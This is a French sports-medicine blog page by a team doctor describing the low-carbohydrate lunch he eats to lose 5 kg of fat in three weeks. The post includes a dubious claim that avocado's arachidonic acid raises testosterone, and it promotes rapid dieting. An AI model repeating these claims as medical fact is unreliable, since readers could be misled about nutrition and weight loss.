

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.medecinedusportconseils.com/tag/comment-perdre-du-gras-et-du-poids-sans-perdre-de-muscle/
body_size: 11459
content:
<!doctype html>

<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	
	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

			    
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    
	
    
    <!--[if lte IE 9]>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/html5shiv.js"></script>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/selectivizr-min.js"></script>
    <![endif]-->
	
		
	
		<!-- All in One SEO 4.6.6 - aioseo.com -->
		<title>comment perdre du gras et du poids sans perdre de muscle | Medecine du sport conseils</title>
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="DSQrLrnmmMFsOY9CiZGVfn5NjD9hv-MmhmugPkvKtKI" />
		<link rel="canonical" href="https://www.medecinedusportconseils.com/tag/comment-perdre-du-gras-et-du-poids-sans-perdre-de-muscle/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.6" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/comment-perdre-du-gras-et-du-poids-sans-perdre-de-muscle\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/#listItem","position":1,"name":"Domicile","item":"https:\/\/www.medecinedusportconseils.com\/","nextItem":"https:\/\/www.medecinedusportconseils.com\/tag\/comment-perdre-du-gras-et-du-poids-sans-perdre-de-muscle\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/comment-perdre-du-gras-et-du-poids-sans-perdre-de-muscle\/#listItem","position":2,"name":"comment perdre du gras et du poids sans perdre de muscle","previousItem":"https:\/\/www.medecinedusportconseils.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/comment-perdre-du-gras-et-du-poids-sans-perdre-de-muscle\/#collectionpage","url":"https:\/\/www.medecinedusportconseils.com\/tag\/comment-perdre-du-gras-et-du-poids-sans-perdre-de-muscle\/","name":"comment perdre du gras et du poids sans perdre de muscle | Medecine du sport conseils","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.medecinedusportconseils.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.medecinedusportconseils.com\/tag\/comment-perdre-du-gras-et-du-poids-sans-perdre-de-muscle\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.medecinedusportconseils.com\/#organization","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","url":"https:\/\/www.medecinedusportconseils.com\/"},{"@type":"WebSite","@id":"https:\/\/www.medecinedusportconseils.com\/#website","url":"https:\/\/www.medecinedusportconseils.com\/","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.medecinedusportconseils.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux" href="https://www.medecinedusportconseils.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux des commentaires" href="https://www.medecinedusportconseils.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux de l’étiquette comment perdre du gras et du poids sans perdre de muscle" href="https://www.medecinedusportconseils.com/tag/comment-perdre-du-gras-et-du-poids-sans-perdre-de-muscle/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.medecinedusportconseils.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='unifrakturmaguntia-css' href='//fonts.googleapis.com/css?family=UnifrakturMaguntia' type='text/css' media='all' />
<link rel='stylesheet' id='coustard-css' href='//fonts.googleapis.com/css?family=Coustard' type='text/css' media='all' />
<link rel='stylesheet' id='lora-css' href='//fonts.googleapis.com/css?family=Lora:400,700,400italic,700italic' type='text/css' media='all' />
<link rel='stylesheet' id='print-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/print.css' type='text/css' media='print' />
<link rel='stylesheet' id='grid-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-code-prettify-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.css' type='text/css' media='all' />
<link rel='stylesheet' id='uniform-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/uniform.default.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='gamma-gallery-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/gamma-gallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/jquery.fancybox-1.3.4.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-fix-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/wp-fix.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dashicons.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css' href='https://www.medecinedusportconseils.com/wp-includes/css/jquery-ui-dialog.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='ajax_shoutbox-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/simple-ajax-shoutbox/css/ajax_shoutbox.min.css?ver=6.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.medecinedusportconseils.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.medecinedusportconseils.com/wp-json/wp/v2/tags/14786" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.medecinedusportconseils.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />

<script type='text/javascript'>
var g_hanaFlash = false;
try {
  var fo = new ActiveXObject('ShockwaveFlash.ShockwaveFlash');
  if(fo) g_hanaFlash = true;
}catch(e){
  if(navigator.mimeTypes ['application/x-shockwave-flash'] != undefined) g_hanaFlash = true;
}
function hanaTrackEvents(arg1,arg2,arg3,arg4) { if ( typeof( pageTracker ) !=='undefined') { pageTracker._trackEvent(arg1, arg2, arg3, arg4);} else if ( typeof(_gaq) !=='undefined'){  _gaq.push(['_trackEvent', arg1, arg2, arg3, arg4]);}}
function hana_check_mobile_device(){ if(navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPod/i) || navigator.userAgent.match(/iPad/i)  || navigator.userAgent.match(/Android/i)) { return true; }else return false; }
</script>

<link rel="stylesheet" type="text/css" href="https://www.medecinedusportconseils.com/wp-content/themes/read/style.css">

		
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Yeseva One">
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Coustard">


<style type="text/css">



h1.site-title, h1.site-title a { font-family: "Yeseva One", Georgia, serif; }

h1, h2, h3, h4, h5, h6 { font-family: "Coustard", Georgia, serif; }


</style>
		</head>

<body class="archive tag tag-comment-perdre-du-gras-et-du-poids-sans-perdre-de-muscle tag-14786">

    <div id="page" class="hfeed site"> 
        <header class="site-header wrapper" role="banner">
			<div class="row">
			    <hgroup>
					<h1 class="site-title">
															<a href="https://www.medecinedusportconseils.com/" rel="home">Medecine du sport conseils</a>
													</h1>
					<!-- end .site-title -->
					
					<h2 class="site-description">
						Pour des conseils de terrain basés sur une communication interactive avec les sportifs.					</h2>
					<!-- end .site-description -->
			    </hgroup>
				
								
			    <nav id="site-navigation" class="main-navigation" role="navigation">
					<ul id="nav" class="menu-custom"><li id="menu-item-3067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3067"><a href="https://www.medecinedusportconseils.com">Accueil</a></li>
<li id="menu-item-3064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3064"><a href="https://www.medecinedusportconseils.com/a-lire-avant-tout/">A lire avant toute chose</a></li>
<li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://www.medecinedusportconseils.com/tous-les-articles/">Tous les articles</a></li>
<li id="menu-item-3075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://www.medecinedusportconseils.com/qui-suis-je/">Qui suis-je ?</a></li>
<li id="menu-item-3065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3065"><a href="https://www.medecinedusportconseils.com/vos-commentaires/">Vos commentaires</a></li>
</ul>			    </nav>
			    <!-- end #site-navigation -->
			</div>
			<!-- end .row -->
        </header>
        <!-- end .site-header -->
		
				
        <section id="main" class="middle wrapper">
			<div class="row row-fluid blog-with-sidebar">
<div id="primary" class="site-content span7">
	<div id="content" role="main">
		<div class="row blog-posts post-archive">
									<header class="page-header">
							<h1 class="page-title">
								Posts Tagged								
								<span class="on">&#8594;</span>
								
								<span>comment perdre du gras et du poids sans perdre de muscle</span>
							</h1>
						</header>
								
										<article id="post-3503" class="clearfix post-3503 post type-post status-publish format-standard hentry category-articles tag-comment-bien-manger-pour-perdre-du-gras tag-comment-perdre-du-gras-et-du-poids-sans-perdre-de-muscle tag-comment-perdre-du-gras-quand-on-fait-du-sport tag-comment-perdre-du-ventre tag-comment-perdre-la-cellulite-lete tag-comment-perdre-vite-des-graisses tag-comment-vite-taper-dans-les-graisses tag-conseils-dietetiques-pour-perdre-du-poids-lete tag-conseils-et-astuces-pour-perdre-vite-du-gras tag-conseils-pour-perdre-son-ventre tag-cyclisme-et-nutrition tag-le-regime-froome-velo tag-le-regime-jjdok-pour-vite-perdre-du-gras tag-le-regime-sky-cyclisme tag-les-conseils-medicaux-pour-perdre-du-gras-sans-perdre-de-muscle tag-menus-anti-graisses tag-menus-pour-perdre-du-gras tag-nutrition-pour-perdre-du-gras tag-programme-alimentaire-pour-perdre-du-gras tag-programme-nutritionnel-pour-perdre-vite-du-gras-et-perdre-du-poids tag-regime-anti-cellulite tag-regime-anti-gras tag-regime-pour-saffuter-rapidement tag-repas-de-midi-lete tag-sport-et-perte-de-masse-grasse tag-un-bon-regime-medical-pour-perdre-du-gras">
								<header class="entry-header">
									<h1 class="entry-title">
																				<a  href="https://www.medecinedusportconseils.com/2017/07/01/composition-du-repas-de-midi-pour-perdre-du-gras-sans-perdre-de-muscle/" rel="bookmark">composition du repas de midi pour perdre du gras sans perdre de muscle</a>
									</h1>
								</header>
								
								<footer class="entry-meta">
									<span class="post-category">
										posted in <a href="https://www.medecinedusportconseils.com/category/articles/" rel="category tag">articles médecine du sport</a>									</span>
									<span class="post-date">
										on										
										<a href="https://www.medecinedusportconseils.com/2017/07/01/composition-du-repas-de-midi-pour-perdre-du-gras-sans-perdre-de-muscle/" title="8 h 34 min" rel="bookmark">
											<time class="entry-date" datetime="2017-07-01T08:34:13+02:00">
												1 juillet 2017											</time>
										</a>
									</span>
									<span class="by-author">
										by										
										<span class="author vcard">
											<a class="url fn n" href="https://www.medecinedusportconseils.com/author/diesel/" title="View all posts by " rel="author">
												Jean Jacques Menuet											</a>
										</span>
									</span>
																					<span class="comments-link">
													<a href="https://www.medecinedusportconseils.com/2017/07/01/composition-du-repas-de-midi-pour-perdre-du-gras-sans-perdre-de-muscle/#respond">0 Comments</a>												</span>
																												</footer>
								
																
								<div class="entry-content clearfix">
									<p><strong>Que manger le midi dans le cadre d’une nutrition pour perdre du poids : comment perdre du gras sans perdre de muscle ; je rappelle que pendant ce Tour de France 2017 je me suis fixé comme objectif de perdre 5 kilos de graisses en 3 semaines, en testant mon « régime JJDOK » même si dans la relation que j’ai avec mes patients je refuse le mot régime, synonyme de punition, privation, souffrance ; juste ce protocole nutritionnel permet de taper dans les réserves de graisses pendant une durée limitée<span style="text-decoration: underline;"> lorsque la situation médicale ou sportive le justifie</span>.</strong></p>
<h2><span style="text-decoration: underline;"><b>Aujourd’hui</b><strong> je détaille la composition de mon repas de midi</strong></span></h2>
<p>Je teste pendant 3 semaines un protocole pour perdre du gras sans perdre de muscle ; MAIS pendant ces 3 semaines de présence avec mon équipe sur le Tour de France (en qualité de médecin d’équipe), bien sûr que moi je ne suis pas sur le vélo car faire du sport sans avoir mis de réserve glucidique au niveau des muscles et du foie, cela n&#8217;est pas concevable; si on fait du sport le repas ou la collation qui précède doit apporter des sucres à &#8220;index glycémique lent&#8221;, de même que pendant l&#8217;effort il faut apporter des glucides..</p>
<p>Je reprends d’abord les principes que j’ai détaillés sur l’article où je précise le contenu de mon petit-déjeuner</p>
<h3><a href="http://www.medecinedusportconseils.com/2017/06/30/sport-et-perte-de-poids-le-regime-jjdok-comment-perdre-du-gras-sans-perdre-de-muscle-comment-perdre-que-du-gras/">conseils petit déjeuner</a></h3>
<p>Comment perdre de la masse grasse :</p>
<ul>
<li>Il faut augmenter les apports de fibres végétales</li>
<li>Manger des apports protéinés d&#8217;origine végétale et animale</li>
<li>Ne pas limiter les graisses</li>
<li>Par contre limiter +++ les féculents.</li>
<li>Privilégier une assiette plaisir avec des couleurs, des odeurs, des saveurs</li>
</ul>
<h3>Alors je vais manger quoi à midi pour taper un peu dans mes réserves de gras ? Vous l’avez compris déjà : des fibres (plutôt cuites car plus digestes), des protéines végétales et animales, des graisses ; par contre pas de glucides CAR cet après-midi moi je ne fais pas de sport !!</h3>
<h2>En entrée une tranche de saumon fumé (protéines et bonnes graisses polyinstaurées), un avocat entier (riche en minéraux et en bonnes graisses, surtout l&#8217;acide arachidonique qui fait monter le taux de Testostérone !!), des olives, de la Mozarelle (protéines animales). Une très grande assiette de ratatouille (fibres cuites, vitamines, minéraux) avec environ 150g de cabillaud (protéines animales). Un laitage au soja non sucré, que j’ai mélangé avec plein de fruits rouges (protéines végétales, vitamines, anti-oxydants). Une assiette avec le quart d’un ananas frais (fibres, vitamines, minéraux). Une petite poignée d’amandes.</h2>
<h3>Vers 11h j’ai mangé une poire et un verre de jus de légumes.</h3>
<h3>Vers 17h je consommerai 2 pommes cuites (fibres, vitamines, minéraux) et un verre de lait de soja enrichi en calcium et en vitamine D (protéines végétales)</h3>
<p>Vous observez que lorsque je mange des glucides (car bien sûr les fruits en contiennent)  ils sont accompagnés de fibres ; ces fibres vont « entourer » ces glucides qui seront alors moins absorbés par l’organisme. Car boire un jus de fruit revient à manger 4 ou 5 sucres qui consommés au repos vont vite se transformer en graisses qui vont se stocker sous la peau.</p>
<p>Dans l’hôtel où nous sommes depuis 4 jours, il y a une salle de gym ; et tous les matins je fais, avant le petit déjeuner, 30 minutes de home-trainer à jeun, juste en tournant les jambes avec des pulsations autour de 135-140 c&#8217;est à dire en « foncier ».</p>
<p>Et voilà, on se donne rendez-vous demain pour vous détailler ce que je vais manger le soir.</p>
<p>Je ne vous détaille donc pas de nombreux menus différents pour perdre du poids ; simplement vous devez comprendre qu’associer fibres cuites, protéines végétales et animales, et même quelques graisses, en limitant fortement les apports glucidiques (féculents, pain) cela permet de rapidement perdre du gras ; le tout sur surveillance médicale, et bien sûr lorsque la situation du patient nécessite une perte de poids.</p>
<p>Bien à vous, bonne journée et un grand merci pour votre fidélité sur ce site qui réunit 7000 à 10000 internautes par jour.</p>
<p>Jean-Jacques</p>
<p>&nbsp;</p>
<p><strong>J’anime ce site de conseils en médecine du sport et en nutrition du sport sur lequel vous trouverez environ 400 articles, mais également je propose sur un autre site</strong></p>
<p><a href="https://www.seance-sophrologie.com/"><strong>https://www.seance-sophrologie.com/</strong></a></p>
